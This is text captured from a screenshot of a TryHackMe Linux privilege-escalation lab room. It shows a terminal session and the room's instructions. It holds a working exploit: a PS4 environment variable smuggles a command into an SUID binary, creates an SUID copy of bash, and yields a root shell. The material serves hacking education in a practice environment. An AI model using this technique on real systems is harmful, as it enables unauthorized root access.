 Applications Places System Menu Sun Jun 7, 14:46
Terminal - user@debian: ~
File Edit View Terminal Tabs Help
https://tryhackme.com/room/linuxprivesc
user@debian:~$ env -i SHELLOPTS=xtrace PS4='$(cp /bin/bash /tmp/rootbash; chmod +xs /tmp/rootbash)' /usr/local/bin/suid-env2
Kali Linux Kali Training Kali Tools
/usr/sbin/service apache2 start
basename /usr/sbin/service
VERSION='service ver. 0.91-ubuntu1'
basename /usr/sbin/service
USAGE='Usage: service < option > | --status-all | [ service_name [ command | --full-restart ] ]'
SERVICE=
ACTION=
SERVICEDIR=/etc/init.d
OPTIONS=
'[' 2 -eq 0 ']'
cd /
'[' 2 -gt 0 ']'
case "${1}" in
'[' -z '' -a 2 -eq 1 -a apache2 = --status-all ']'
'[' 2 -eq 2 -a start = --full-restart ']'
'[' -z '' ']'
SERVICE=apache2
shift
'[' 1 -gt 0 ']'
case "${1}" in
'[' -z apache2 -a 1 -eq 1 -a start = --status-all ']'
'[' 1 -eq 2 -a '' = --full-restart ']'
'[' -z apache2 ']'
'[' -z '' ']'
ACTION=start
shift
'[' 0 -gt 0 ']'
'[' -r /etc/init/apache2.conf ']'
'[' -x /etc/init.d/apache2 ']'
exec env -i LANG= PATH=/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin TERM=dumb /etc/init.d/apache2 start
Starting web server: apache2httpd (pid 1490) already running
.
user@debian:~$ /tmp/rootbash -p
rootbash-4.1#
Title IP Address Expires
Linux PrivEsc 10.10.151.248 33m 19s
Add 1 hour Terminate
Note: This will not work on Bash versions 4.4 and above.
When in debugging mode, Bash uses the environment variable PS4 to display an extra prompt for debugging statements.
Run the /usr/local/bin/suid-env2 executable with bash debugging enabled and the PS4 variable set to an embedded command
which creates an SUID version of /bin/bash:
env -i SHELLOPTS=xtrace PS4='$(cp /bin/bash /tmp/rootbash; chmod +xs /tmp/rootbash)' /usr/local/bin/suid-env2
Run the /tmp/rootbash executable with -p to gain a shell running with root privileges:
/tmp/rootbash -p
Remember to remove the /tmp/rootbash executable and exit out of the elevated shell before continuing as you will
create this file again later in the room!
rm /tmp/rootbash
exit
#1 Read and follow along with the above.
Completed
TryHackMe | Linux Priv... Terminal - user@debi... [linux-priv] [suid-or-sgid-executa... Terminal - [Terminal - ]